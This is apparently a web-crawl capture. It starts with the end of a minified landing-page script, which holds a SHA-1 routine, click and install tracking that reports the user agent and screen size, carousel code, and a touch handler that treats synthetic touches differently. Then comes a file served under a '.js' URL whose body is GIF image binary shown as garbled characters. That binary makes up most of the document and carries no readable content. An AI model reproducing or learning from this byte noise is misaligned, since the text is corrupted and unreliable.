        for (n.set(new Uint8Array(a.buffer)), n = new Uint32Array(n.buffer), i = new DataView(n.buffer), e = 0; e < o; e++) n[e] = i.getUint32(e << 2);
        n[a.length >> 2] |= 128 << 24 - 8 * (3 & a.length),
            n[o - 1] = a.length << 3;
        var c = [],
            l = [function () {
                return d[1] & d[2] | ~d[1] & d[3]
            },
                function () {
                    return d[1] ^ d[2] ^ d[3]
                },
                function () {
                    return d[1] & d[2] | d[1] & d[3] | d[2] & d[3]
                },
                function () {
                    return d[1] ^ d[2] ^ d[3]
                }],
            u = function (n, t) {
                return n << t | n >>> 32 - t
            },
            s = [1518500249, 1859775393, -1894007588, -899497514],
            d = [1732584193, -271733879, null, null, -1009589776];
        for (d[2] = ~d[0], d[3] = ~d[1], e = 0; e < n.length; e += 16) {
            var f = d.slice(0);
            for (r = 0; r < 80; r++) c[r] = r < 16 ? n[e + r] : u(c[r - 3] ^ c[r - 8] ^ c[r - 14] ^ c[r - 16], 1),
                i = u(d[0], 5) + l[r / 20 | 0]() + d[4] + c[r] + s[r / 20 | 0] | 0,
                d[1] = u(d[1], 30),
                d.pop(),
                d.unshift(i);
            for (r = 0; r < 5; r++) d[r] = d[r] + f[r] | 0
        }
        i = new DataView(new Uint32Array(d).buffer);
        for (var e = 0; e < 5; e++) d[e] = i.getUint32(e << 2);
        return Array.prototype.map.call(new Uint8Array(new Uint32Array(d).buffer),
            function (n) {
                return (n < 16 ? "0" : "") + n.toString(16)
            }).join("")
    }

    function r(n) {
        var t = {
                ua: navigator.userAgent
            },
            e = $('meta[name="c"]').attr("c");
        return e && (t.channel = e),
            t.width = window.screen.width,
            t.height = window.screen.height,
            Object.assign(t, n)
    }

    function i(n) {
        return a.baseUrl + n
    }

    var a = {
        baseUrl: base || "",
        clickUrl: "/api/data/tongji",
        installUrl: "/api/data/install"
    };

    n(window.sessionStorage.getItem('_i'))
    let aIndex = o.index($(".nav-c .item.active"));
    c = new Swiper(".swiper-c", {
        autoHeight: !0,
        initialSlide: aIndex,
        on: {
            slideChange: function () {
                n(this.activeIndex)
            }
        }
    });
    o.on("click",
        function () {
            var t = o.index(this);
            n(t),
                c.slideTo(t);

            window.scrollTo({
                top: 0,
                // behavior: "smooth"
            });
        });

    $('.more-btn').click(function () {
        var t = $(this).attr('data-target-id');
        if (t) {
            var $i = $('#' + t);
            if ($i.length > 0) {
                var index = o.index($i);
                if (index) {
                    n(index)
                    c.slideTo(index);

                    window.scrollTo({
                        top: 0,
                        // behavior: "smooth"
                    });
                }
            }
        }

    })
    var l = 0,
        u = 0;
    !
        function (n) {
            function t() {
                r = window.innerWidth || document.documentElement.clientWidth,
                    e = r > 500 ? .75 : 375 / r
            }

            var e = 1,
                r = 375;
            window.addEventListener("resize", t),
                window.addEventListener("touchstart",
                    function (t) {
                        if (!t.isTrusted) return n && n(376, 300 + Math.floor(2e3 * Math.random())),
                            !1;
                        var i = t.touches[0],
                            a = i.clientX + window.scrollX;
                        r > 500 && (a -= Math.floor((r - 500) / 2));
                        var o = i.clientY + window.scrollY,
                            c = Math.floor(e * a),
                            l = Math.floor(e * o);
                        c >= 0 && c <= 375 && n && n(c, l)
                    },
                    !0),
                t()
        }(function (n, t) {
            l = n,
                u = t
        });

    function createdSwiper(id, config = {
                               slidesPerView: 2.13, // 一次显示 110 个 Slides
                               spaceBetween: 5, // Slides 之间的间距
                               touchMoveStopPropagation: false,
                               // scrollbar: {
                               //     el: ".swiper-scrollbar"
                               //   }
                           }
    ) {
        return new Swiper(id, config);
    };
    createdSwiper('.swiper-banner', {
        autoplay: !0,
        slidesPerView: 1,
        spaceBetween: 0,
        centeredSlides: false,
        loop: true,
        pagination: {
            el: '.swiper-pagination',
            type: 'fraction',
        }
    });


}();

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260110/c8f335a5-5eac-4127-ad71-6403641bd0a2.js
body_size: 125625
content:
GIF89a,,�� ��̹������k�鵨ͺ�˥�ʫ�ɜ�����PQ�cx諙Ȕ���w뼳χvۺ��s�sNP�u�٬��B���ɷ���qڵ��������s����ۥ��������vi�̼�� ������f��_��7Gd5E�3N������Y{���ܘ��QM�T�Ҽȭ�{���U'+t�ؘzy�wj��!���������eW�je�{u��,m�sk���ȋ��ih�u�ƽk���%u�K˰����Ͱ��警�{s����쫔��P������Y���LUwfmհ�gd�^W	�RkƵ�����15m��כ��3R�D?�L��Fg�Lŭ��n��������J������ڍY`ތ	��F�J�jo����������� ;����6�oMf�g[�ut�1޸ibʛ���{���ɏ�����������Wa����Fj����H����so���܋�Ć�l^DI�V��ֹ�u��A[���Ӎ�݌/�ƨ�TgZSk�It����U��D��Ysz>Dy_Z٫��^����ौ�hx���ۏP�kq�s�����@t����Ʋ�`��������s�Mʤ,#J����\����ʈ��T�����Rq�׼��k��Όsk�fr٣l`fy����iu݉�̥�r�v�Z��3�C�,���]���f��s��Vص�7?�����ƽ����������Ƶ�������������������ν����ƽ�������������������Ƶ�����������������������՟?��ν�������������γ�נ�ε��$�d����   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c003 79.9690a87fc, 2025/03/06-20:50:16        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:67670ce7-871c-45b5-9897-9eef070daab7" xmpMM:DocumentID="xmp.did:FB496C0888B011F08FE0C129863F0BAA" xmpMM:InstanceID="xmp.iid:FB496C0788B011F08FE0C129863F0BAA" xmp:CreatorTool="Adobe Photoshop 26.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8839c18f-53e0-454e-90af-ab835564fdac" stRef:documentID="adobe:docid:photoshop:bec7cbe8-f39d-bc40-8da4-f3429b2bd4fc"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�C � ,    ,, � �	H����Zp��!Ç#B�(�"ŋ3bܨѢ� C�I�d� Q����%K�*c�|A��͛8s�\���B
J��Q�-(]ʴ�ӧP�J�J��U7MjՊrdW�.þ�2�N�h�}�6�ڜ?�ʝK� Ħ�v��w�߾�n\�kW�)�K����h�J��V�[����̹ C�I��M��i�YĘ3jŊQ�_��=���۸sϞt��k�|R���I*޾m�.�E�l<�m:�ԝ׋0k�
m)S��L^nC�wA�]����I�5_��֣��ֿ?v�Iȭ������F`o­��z �`r�šF��Мs�Iׂ�Jt
p�w<����x�]�-�iO���4�c3��!�|f�'�~�����鶠�JX`r���-�4AC�����9�xAu\'f�d~x݇�q�B0-< ��n��b�1��S�ed�C,��y�^F_� Ï
����� b�(
Ėd�j�[�
�Fa�+��j<��7L�����ҵj�t`F����B��li6�f���ם:*e�B����&[�%2 �}��i���=:��e�mo��årC*jАø��p&��*�c���z�ͭn-�+]�����2zW36a�?���D3G�'/��`1�A>��� G���(���v�n%?I�o���`X���|�G<|�ܙ��yo�����kT�w�Y��	��?	<3��V�T3��Ѭ*D�hאz��E����	�vKʓ�.�o�&�
�`@�-_z��4d�sA�c�<&�B��\���	!]g�驗�|.�<���w��_8���� bh�]o��J�-�+������]�� �~�p���QDu�vH�υ�j���R������Hyi}�R�?���'�6Rm��� �@�A"µ�?�@��M��٭Q�����Z�,�ms��@3�)6h�:�V5�g���@�ĩh<�����8�=�=�@�f��@j7���D=�E�����Fg��q�k5L��%?#�m>����4���,Q��O����Gj�*���!��� �3Z��p�2ޛ҂A����h����6Z���B�P9dB,\���Ҍa�@6��׾���I�JRـx����v�1ਔ�1�L` [�^� V�TP���u)L^���<0�D���V=;]����3A�>��ޣ��xq
8����c�f�]x���,�u`�O�$���R��_m�	�	(`]�B:�Vp��8+X�� ��wS�͢���U��y=��$����-�J��j�4��������k	t��q�8NM�{l
/�؅.RZfH�����i�m[+`M7�HE1n���`� |L�<F�@V���E4��ZDA�x���s國�P�V�@�	T���PR���i�l�8Ҍ6�p�D_��
��	@�&�%�҅i�0� �.�>2E�5���ӥ?����E��<�B��_�x�Y�v�qX�1�	"5
��h�`������;N�M G(E�P|M��k�x�:-m�T�T&<.��hFG�&�{��?6�=�aD8�۵��/���YZލ)Qڢ� ���qj��<�"�Z. ��e��(D!h x� "����8i��0�C�L�+��[|�Uq���
�V5&�F������)p��+^A?��� �^���f��6Cn�@�+��U������M?��-Rf�O��Nwv�D L�d"����0p ع��� 4 ��(nQU�X`pʳGP���É{������#F�j������c��i�L��F��c ��rJ[���Z,8�5��#oR�>���?NFJ���1��4�ִ���#�ȳ*��R��z�s *�OIr�>��a�Q���h�R��De�ɽ��8d.A���p\�!�j�M@�L�+�us��)�>�7��0�w�,H��⩴F��ѕ�u��x���Yj���hv�i��h���vԠ� ��^
o�;���nP蔯@�������G;�yZt^Z�b�K�1�ª�2Q��r8ކsYc!�;���G�{���� 6�4uȺQl<��x��̂�>�}_�5�K������OK���<�<�s�^ D��<�;��m���|��"��~����������B�#|�R���+f�1�Oڵ����),�{�EG�y���u���xxA��8V�+PA�J�q(�k������e&G��=}gԼ�gӼ�QB��
�	k� �(���yHtܦg *�u[����aU�U�F���AiG�9ȵF�V5�c}2d�pd��'}�Q����i&��)DwU1RD^nl�M%������'e�Ge�%GZf���Z�`m&sԦA�T� �5aap  t�7�@d(��@z�n���@c��F%od8�bFA��pu�' �iWsg#lgc~"���9 ��4}��,�W�]9�f:pAp
�#�SH]#�E~�U���~����-��1�;��I��f��fW��\�� �g y�s�'�f�g���s@�m	h �o�Iq o��U�7Pt�aUVB�^�Pt4,OSBq�
�ܥ+�Q��v9�'ʇmpƔ V 5��FF�� ��%T�C��C��B�X�'C�XR�	/�f�@`��}2�@5 
�� Ƙg�W�x�Ȍfx���y��w n�HL7	��~0"ZUP�捳�y�a�+	Q�AmՂC�
�dB�7 dTc#4W9}@,p$���p@Gc	(��:: �B��#?2�SfY0e��Xք~+���M�H�4`"�f�Ѡ��`w�`PȈ�xIP�g�s� t`�m-ٓ��q�9P �3�h�q{�#�|�8~�Vj�+6"񠕘G�HR�j�Bc�'B`L�L~�c���6L�pyd�J���
����?��C��:�#� �X�X:_p(�6���ZP�Ph�1	�P��
im�i�[H�x�mC�y��y��8��7t��mzfga�>�7�P*��7��n���h8Xoq��A{2�PBu���x�|�'6FvK�Q�B�%W1vc� Wn4w��� �A@L��)��G��i�]�7}PH��q��X�0�u���	 ��	uPJ��!���Vm��Zvf�;�=t(���d�yB��6�� Ip'c3�D	D"���J݈uxb/`��؁�2Q��|�0�Ck��~b
ӧW�3���-&4]��v ��T�o��8�������9
幥R�X�g��k��q+6�I��0���_ZZ�����JkfZ\�`qڒ`��DGz�ȠzJ�7Y�ݚgsq�tz�\EP���:�jR�!QY9eL08weL���5P�B�hp�`,(�56�j�5v��� ��ǀ;�~֔��5,��i�~9�	x�V(�3M^J���� �����G 3��F� 6g��<'t�zH��2tψ�jp�uf ` �t��IP �E_d�%"oK�&{X\/��'�vP�\p�Q0�9q�l'W���K0V�uK�z[�u
�`He��f��*7�W���S�5U��àC�X��򩬇9	7��Š�JmI�`sz�AGni�s��s��s�茭�yC��` �Qv �t|@�P�nWG������
��)��|0�9��Bpy��Ls�'W7���8V�u�~��� 0`:��@�L��K�晞T:����/64˹�1	�c��@f�ڳVXy �aP�mA�s|����g��+t;��`h��(aR� `.���j�@r/`[P]�j�ue4��udgp��LŎ��K� Q�����]Ka#p{LΗ���4�b�F� U� FP�Q0p��|`��s�S�R~闩�Y*�)Cإ5�)3f�_2׳|����z�v��캂,ȡ׺�sݚ�Q�+�6g0
U�9@
��.:c&����a)R��b�����Qy�Q�p��PL	�c8�S#UWv�'w4GS�� +Y�F`��D 
�@Ñ-c����,�8�wM��E��[s�Y��_kf`�WsA��*atڭ@n�|���sbt:ɓ�j�%���z��Zj0"���1<�j�{���Ӂ�3�5�iL'0���]E�+ZQ�05*�����k�+i�0о	_@_ �,S��KƆ��[C}ಗ�X�JeZ��$ ���!=������5�T�y�~|��|���y���v��P;� ���`��`ϴ #Қa�ɛ,�<qß����'uec�vn��� ��$>{���C�4��T�тm��0�����Ȅ���]��Wv(}	��6~��T�_
u@���	T�:y�WmI���J�����|ȇ��B�Ԣ��;�� �s:aF�f��
E@O�p!$¨ ���k8�'�C9*Z�q�OcLͷ0�0��%�~�1m�pd�R�@]������#p	=�H�?��*��@�-Ov�2�X�=e�`��	�Z�~�	�u�|T@;��J�:��Lm�����-�.��U=�6�f ���t3	� E��a J�e�!�ab�,�� {
� �T�V�0��m$B�`
m���#
�� 	+�mń� �P�h@e�k��و�^i� �̘=C���$����
����T�����,ۯm�����ݭ�I���`>�0	U�{s[G�9�n8Ð�n��r	�ޑG7Qr� �
86��0�-��4w���WS�c4�b�Yp�H������0`	e�>q	��֤� �C��BH���a~D4q@� �� ?+�\�s>ή����՗�ǋlռ�  �0` :�� %�D�����������N,7Q�#6�}RQ�3�Pl�p�������(>��(p����H@�� d� ���0@���,0B��]���M��_����02Ә�^.�)��������G����������6�B�g�Z`@N�r�4@�!��ύ*����1Q-�'�ƴ x#�q�{�s��`�ُR�o�F=��EPUb� ��`0T� F� 
���,�N��{9k���������:�~����� 'i���`��x~�����-� ,��� �:g��\� Gp��n�!��P ���-�n��R1�`1��l��3:���1� �=p�PW�	��@|�b�M�8�����>�� 	���i�	<��,@6,�����bF�Z�hİ>U��2,�/2fY����5�1�Q"\��%H45�`ɃT8�a��
�h�S'O�?�ִ�s��d.5` &L/]�l�C��	�������-.� KV��gզe{�lY!/�sc��]��,����,p�NPXϟ�!����ge�����7k�?|K�lr�1�φ,Y2r�Ȩ�y��5�^�2�y�B��
��,���7��3pbQ�bE�+73���"���ϗ�+R\!��s���92
��V��� C̤4m��~��5k�����R��
����
h�!>�҈.XaE������pC[·R127����(m�˄H��m�a���`4
T�L��^a�
�V|�4��"�.:���5]`�䆌���!D)�
��`KP��͸��\HL1+jN12R�>F�ND�x�"��DS���8��s<"� ���s	��������x*�>H�ү(�dR*�����x��hi�(\��$�C�.�p,�֒�-gY����U�!�al�WF��0{e��)MD!�����'��Lk&5#m<�:R�"�NziT)�I&Q�Q��`E<�.���0�Dn9~G���.!9��SO咛��<�c�=E�AGBI=Qt	�b�tR�������	)J��ԩ�ރ��OYb�R]]�T��W�°C�7��V
Fq4g��W|�'qd�E��l	
f\��#r�m���?R�#�T�q��r3(�E��(E���.�w�}�TnN�d���N��A�!�'ʢa�'�BbD(��B�����3�G��'�(��?�4Mfӎ=Epv�!��dˈ��@Z�P#�W��uֵ6��7
vū���b1�J���i�U͂�f�`��NmD��v��O%>>��"vW�4ʠ�4���j��28L_
S�*2�未��⮣��igO�qX����K��_ � �(`8@T�J�`�)�%(�	�S���gQ��RZ��E0���DU�(� ��]R��	��Q�C ��Eqyr1����^��i�)C���T��fRӌQ�268��'�7�!F\_���:����A/�p3>�b��|�����P����HH�A�ԗ�#�N��u�':%G
��+ȂˉB}��H����s���%��Ѕ.��O@֟� (S�!T:� d�T
�B��
M���CVp��jȐ[�2+���yv�̴x�4|�b	����$��H�K{�d�@�������VC"7Hlǘ#"RAGoiam�:�0P���Kd"q	4���{����4���F@�/��`�\��!���`�\��M*O�e��K Ud:��4lXC�.SÄ�T>*P��f@���Red����$֗Z��gQD�� �٨4�9�e�A�fk^�L��9��,!2ÊgeLC���� 얲d	-Y�v�ы�ja�Ǡ�"DA��.C�Po�$�R	7[�.1R.� ��C1��>�	"��\%�4�<�-�4��t �(8 ��{N��h ��<�P�3`"u�N)fS�� ځJ%�������ơA���V�Ğy�x��Э���\qZٳ�z�N��B��/�8�k��	�i�T$��7��`	K%Ţ�}\`/��Kl�U��%D!/-@�@ _ᷗ�Nfj�Q%C�8iJ���J�ңC�4*1h�:�)2wʲ�:�Q@�j�{i��$5t�m
�v��EU��A�����!�1b��p3Cdm�o�j4>6��5��KYC��dd��jt͵�X7ti�6l�?���`Eh�۔Є"�"��,v^��W����8�i6���"i*�`\�8X⤱���Ȱ�d��1��%6�JD ���BIK�Zz�RɭP���H�Ǩ4�Rw�SO��
bII���/#���V@nV�9z�h o"/hd�U��-/�c�W^	!�������.zK
1������������8HΥ_�ӭ|AbE��h�1�/1Ԯx!fXA'��jWk�M��5�j��d�ԧ��(0� #Y�Na�%�&�Ya��=2���RԖ����ly.�5�A4r�R��j���L���p��u���[�F��U谄f�wk��{�X>�,���h����/�mJ�M1T�	-āpb�<є���F����/�t�ڮ\f@�]��[��4���T'�]ŧ%�Ͽ�ta���/1��u)��d�Nw2�����KyeJF�A��RE�R��@�@�� ��$��� �U�c����!z�h�=�6�f^$���iJ3=}����i�Ec<�`<d43(>Ђ&(�p�>�@>p�t3�?�9S%NA?�=P��X�[���9-h�x�Y�8�������R%
��	`И�!�� £����)��%�;
'����6l�
����(���o�sk�8(��� �np?�k3��;���˘�a��B��ن�4�;��� |���k0A�-��1S�"��O�o�@$��/���S%4@� ��q�|�: YK��)�A�� j��� :@ � ���ᩥB>'�	�[�&�!_����j��kӡ+�*���h � (5P��;7�h��'PZ��4k��H������;�C��:�����8�zG� +p�j 1G#�F[@�h�T�:���:(�:Ђ
<�
�#>P�3�^����2����Ȍ� @����A� (���N`��(�K�Q� Q:�@�H�\T:���b�H���H*�P*�¦����
*X	��Z��h,�"����"�F�	od����7��h���}�����S7��o��x020@ţ �#���/��I(�b�rq���>�Oh��<�8P��(AO���1�ȍ<K IYCK� �T�_ �^{I
 :��(��À�D>� &�
^����
���6�2�x�AF��:��	��2|�� ���# �J�$qܞ**���4�﩯=�N!0qh�oX��-�K�R���/>�$%��1L����#��>��/$7SY���b � I�H���,�A?��� 
 40,V�E"X	�C�DyMEI��k!�`4
�`�2F���cӾ-�(p�z�h���L�"Ѓ `�8xx��?���z�'�P'��8� ?���lKq�T��L8�\0!��
��N�^��[�Or��3u5�k�Dr����|�ɤLV�L�H�(QH����C��*�/�U�Ir �� i��K�I��H�i �i�	���(�2���ѡ�:�P	f����&k�u�	)��N�8R6܋gh���0�'%@�Gv O�L�h4$@�@�˺\��R���1�1@S5e�4�����b؝�H���%�Lq��8�� �,����$(�
-Ҕ���hh�"&G]:L�͐I���R������cl�U�������'��x�����'(���b�`�N�J6@�zh�c1<P�)��o��o�@���ROA�E��r�hŁ�l����3=�i�O���)	�[(�iW��H�HP$�����(0Q�
�-��>��t��W����k۠ X��	��� �)#��"B���t��'��8(�H�Uـ8X75��m��-����'ų��9�z#(�RqO�֚�0�[�d��fm��p�O�%���]ؠ�^hڑJ�W:u�8�� �H���]3-w���y�xD�E2 B}m�LUE�	��۸F�2X�2Xޤ2�H�u�󜙑�(��JX�'0�Se�i*�lH�x��"5Rհ/�Q�����R|�YϕR>)�ǹčMC֜U@����4��4Z4���MZQ|�'���ݪU�tUP9Y <aW�$�9N��g��C���D!�Lѥ�ۜ]:b����ރ&M١0h��;ʧ��r�( ��L�Q�:�8/Zȴ0��<�����\����%x�P]�\��P0*e��U`a��o`��=��T<�����ZkMSF��L�I���WJ��.HX�,X�>XW�d�<`�4`_ؒ,0�Y�E�P�e۠�WܜeZ�W~}e _*�>&6�)N�)+�G�Q>x�!҈T`7=`���؏u?5�J�<�rR�� !P����`mK>�>>�d	�Y��V���t]�}g�]ʋ1	<ᩝL?R�8胬�B��{�0!�{dX�,8M@`h���C�`���⤪e��!���_���kS���-��c� ��l�&/�@(�"��'BCo|\56<�N�{#�� �R�R&Os��G}4���,h9j���=�xnd��]��]3�H��,
 eˍ�d��4�N@��d�T��͡J����T� ���h�h��hk{��BF�$i�zXG�@X\́�Z�u�R���iY�{��2+8���o``���d`vX�eEϛ5gs�Y��1�Lv��w�j���}~Z��^�����O�� Hе�<�� �P�+T
�������T(�
 ��������n
2 lMq�=���R_�xV ������-f����XU��^�l&@P`K�.mn8nHps8���uP��n<��@,V䠽�E��:�K	�ZFn�p�>���,@$Ѝ�2k���� ��>M`�WXo(�T]�k�.o�&o*;o\�!L�PEJ���&C5p���}����Y��_9�܃�C!�������jP��th��vϞ�ce�,�;g0^��D�jW��mz��{�mC?�ڽ1���,����-!��ПI�兘��!C�Q$�h����k"��N�9�UO��T���:_��a&�cЃ�e�Y�M�@� 4��hv� �iͮ�X�sh�6�n@�n��h�vn0�k�sv�,
@�?d�E�rn<PP�I���pFvdH�d܎���?�K��>��>��,I�<�t
�(�`�6ik 2���a|B�h����&�����
�G��`uX?�k�Ԥ�*(/	"8�xJ�ޝ0^��R.��5|�q�ռ(��vtxsi��$�$����w9O@d�@�Ǥ.�x�`�e���l-	��NڪǁO�1��/ �K���\ �Ok!��vޚu�5*Q�¿�kV?Fc��kC�W�T ߣ;J���a�88�"���Z�u;� ��8c��Ʈ���NK�q!�y̯�i��n��$��q�|��6Wpo��oo���p7�[���׭Og��1�gHn5CW�C��+��Qh���P�g�J�w���&� h��0�
0���Ԉ>u�v��ߡ+�� ���gb����b�<�`.���h�Ђ�J���w����l�X�uy�n
�P]7��F�!B��!6�ƍ���߾����#��"G���,$�*�Zѫ��cbҤ9sN�J��4����8{���kŤ|V�@2bć,X\
��E��y.}X@���<YF����4h �a��k�ʭ`��]z��I��/�.� �a�����Ջ�q`�@0�0�p-
"
X��C�ύHs�������gˎ]�El۲�X0��n�A#:�8q�r�ܾM�ه�"-�Lٝ�I�+��)s�M7����sR'%A��4���f�zD�''!�2�VU�Ă
}@bVY:8`@n��Al�Fxi�z�����a�р<�xYɔ�c��(#�~U6f�Ѐf5��gDD1AzlP@��G*���J=�s�mR�6ehIA�G(B,t�C�4���-��E��H��I�i7gH3P��/�W�z�7F=urh�AMt�ԣK���!e��(B,pIV��T!�Y�` [Zx![k��t�!��F��B����Y����d�Uf�����h�)��O����QD��mn��Fo�u�%q	:I8�PDiFP���"�r�e��9xt�Wx���H�Q �_��=�"SM譇S��vRLP��ԃJ�1�RL�!R�|�K�P�(�Q��H|D�e5PA����oeac#"��`': îF��+����׭ �85�����f�EZ�L�-�^�GE��N9�nXΦ�\zY�Xq�shj[9��7�	]4�9m|���xj''HxjI��уyFzӠ��q�+:Fux���+��G��QFH�h5^}�	P-XsZs�Z��q����D��+0F ���H��`�N���N,ִ@+���D�M�������Ҧ>�o�67��2���Y��f8�W�Ip#�F�����;��x��
|AJ���S��X�bAJ�F���A-� � $�NMaB a�C���j-���04��o�������9`y�!��+E/1�����!K2��� ��u�OHŵV�n���m�Ʒm)]�
S�B�zEgr��� �����"�8��0@QP `�I��D�A)/��K����s�c�'&�A�%EM�#�����
�(�
HX�T��˪*�3WeȆ��K�C�A�����-����hXGd���0�hY��Z>�5����VB�$�J�r�m��� �^��*d/���.8���4$�n������B��qNrB` E�� [q�CV9�E>=1T.�?L�t+ET��� +y I�T_���` ,AS� j��c������,Ҁ� a�3�f�(,�����1�d��'� �ʔ���$l��R�0Fوq\�*�pR�R�1CPC:5��7§w�t��<걏�x�<�O@z�����0�	�<k��^(!��;�(�p	���
���������H���8K�����l��a�����`oW����C���y�q�/}*5���20u��j�5"�Ar9�jX��#������{%*i�\�WMG��EVemL ^�x�^�BG�q��p=���8��/�A�R����0YԢ�p��&�9XA'���&v�B'ˀ�(��eX ��7@*V� �@�-0\���N�Y}��I�f~� �¶�pmӎhV$>&�$�f��Ⴆ{L��$\�
V��퓮U����h��uקe�0��Vwޱm�'=���0�$��<}1���'ZЂ�Em�P3�-(��/���4٦�⋐p���0\8�T��@��`һ��B*Uqjc9��Ƶ=�jV� �v�<�q��,���YR�Ѕ�"E)9hR h@��Q7VWu�U�N�Q/[�qx�c���^sd'7�h'�Y��x����V<�Y�+Y \��$�2i��C1>�0������3�� �7�e�<WvᏔ!��'X��| �0DR� �
�j���<+�Y��!�n9�����̉�[��vx�2f4ӣ�E�
�rG��8� �p�t�z�,auw� �P��>[�{A�j�uD�U ��7�8�r~�x�f
����	���T�����$��9��K���2	�m�J�V ��X�oX@D�� c	H~�  B���@����(1���7C�H^�G^���jX+1M�ed���<\��Z$5���B�*��X]p��(@�mi�(1�^K�7�jh��Eo�W@����g����j�x_A�9��md���  �����Y��?І<(�o� $XA$@!8 p�h������j��������\�9H���^�D�\fؚ2�ܞR�´�*TSЅua��X�E�!K�W �Ʋ�=����E �:|�(X�/�����������- /� ��~m�Q�t�<�jH��G'�"��@�qJ`!�V�$��� �A�@=��Q��ЉY�i��q�!a�ʉȜ� �@���MQ������^P29�֜�1�C��-\ ���^��Ko_�P���w���XƲ8[X[E���q[�y�"`����8��������n!^�|$���($�+��(�!ܤ�%^E�d����� &B)�\hI�h��M\�P+�K5"�0ϩ�\��H�������5��)tA �(� +(@�tѰ�T��UM��A<�@�E�q�)Q�1�-0��rC0���/(��!�{=5�·!P��Q�W��|�!��5��!R�S>Jh	�$�%`��'}@��� H@H�AH�����@2�����>���)F��^�d��LY����bb&QB*��1� �9��EAD����B*[l��bЕ-_6�E.*ї���8y�˵%Di�+@��%�ׅ=��M��/�@o�nZe��H���@��AE�N���}�����fq¢�����l�ȟ�� ��$B ��A�QD��X�������-�V�  �Ȁ�a"Bz`=F�E2����D$��jH�e�"U�"��H� �Bwq�K�%Ko�RP�!D(�E�C5� T�/x�����y�+\�Ĩ3�͛	�N��X�UR@<� B�PR�!�MB�[P�}��4aWXTW��~  C<��!t'������h@\慭��$�%0D}���4OQ��&z OU�hg�"tA�v���������md�,G-ڢI>�^|�����)�i�&7`�<��l�"|�/�2z��(��\�h3Z�P�S��[}�
 7�R��( �x'%�\�8R�" �ɄPX.@>��ݴC�@�h��HD�أ!��z�J�̽�^�\�ʖ��~N������5��i(�������܂� f~$-�`"�óq�c@����$ya�DajVC0��@�y��/(�h����Ss"Lo �O��l�Td�B�(x�@'P��M��M~�'�aH�'|@���� <؀�	� h������)���]�X�e����� ��Ȝ�^2� b ��i�gh��@��F���=�n$jH�b���-ї���ˡR�`*���<\B�j�Г"4����N~썾�3���hǚ����"YR( ���&��d������T�:&�$��G�8t�!�!�#��$A�C�V뉹J�n+��R��eD \������@�a�`�F�(�k��`@�\�2�*j-BgV���H��dN����Q+I7��h�t�2Z����٨8B.==��")�� Q�'\Bq�D�,��f�>''�Fey���n`�JA�@��J)讙�n(�D�>�
�	/�E"l	I�A%��iךU����y�|F�#`$-�����Rɡ����$_<�
�RM'��M�\�֥��E878�@����%��Ŋ1��/o�j�⯌R.O^�G,�"���JRj�(�.���Q�f}�W�l��J*l�<h��>^ �ZB�8$�8D�8�.	��4�)d��{���鍂}�g/-/��J��<Quƞ(q�B�B������~�n�`-ށ�Z��J��bL����:5BH���9�P�~j�+`,�����.�v3����	D�
�S�����M���a�%|�(l��(B�A@��B��� f���N+%O�$��F[�%
3��-}r��򈺚2a�+COQi� �#4f�.�.��ʢ� $@���P�� ��G�:���`�;s0p��L��;[,��.6��ON�O��O�U��\�b��(��5?0��&:��/����/x%t����� >`iw�� -th���C��K7t%�����/�e�lŧ@�� ���հ �@�rGhpAO @���-�}K��A��-��4�:���VD��r���h1�9�9���2��%��"xҊ�1TKn�
7S���U��%�(�y��ױ �c�z�t�!$� 2�8hpB�>�Ii@7��B$O��F���P^0b��H-ݘ��g|v��*��F&&8}�p�~�b���A=��+�O.K�fz�& ȅ���M��*�k��)���78:8���(V�'X��]35��,�b_�n_vlҦL�
L���W�&�+��T�����} �e�f)�&�0 D#z] z��^G��^�v��i$��|* �6Mc�+�h��p�@48���t(@�rJCK��v"4q��"��/�-��8��lW���7� �N�B�M����d#�p�B��z�N�G�1��8'��stc���s�U�u�p@"�,r�r��8���	1�wBH�A+��:-�4����L��\-�0��)�'؆-���b�4�@���GW����Ĵ�
��M�_�dwy�Kr@��m��۶<t��tz��������xS�OB5lb�<c� �U�$\�"�$�f�HPE=�%��A=�C�N9xKx ��$�;B̼$�n�`,=�/նp(��bg��96RMM����avhW ���z���h�4Jr���^Tq��Z��F�/�k�+ ��x������1T�qܧq���Gh
�#�̚]l�ssclX�����d�<@�A)�C��"�wb�ZV�8xy�ż�_� %K2D��^�g�8�}ϖ��(� ���$���G����� قF��E�l��j��������[�MCkㅉ�(;�|�e��㑊�:h�N^<�|�{�$����k��T����rO��*'��"�t���	H��;�@DC6
�a#- DxhH�]Dn�&F�8c���E���H6H�`0��%
0"@~�2(J�$y���O#E5�$��<��*KѢp!�E-V4.\h��lX�c�.0k���;�ޱq.�@H(�ۓ'џ���!D��&rsB��9'���K2Y�<h<�y��re_�}u�ܙW��D�(]���/�T��"پ(�}�KE�H���+�/$f)�.��5(�b(����(���)v�(�q�qI�i,����d��0�e� /udS�L�6�;4���2j���� ��k�)���)
∂8Z���[@��xa�,��-�l����
�����ˀb�K�"�Gt#��G's"����}`a2�,{EO2�̓�<�e��:;DQT��N��R�,|Cc�/�@�4���2���8)C$�إpl8����� �d
����(� ����ȣ�+ =�NJ�=�q `��o&�P����'� P��Xt�(���A��b��A�����(��5�P �B�DL,�E^5 hI⡧h}
��oLG�
c̰Ī�F�i�!��<y%�WΤ�25���4�^ �K1��`5�d�r���xM��>���Qެ�N�E@���b��B�Rfƀ$-LQ��f�����
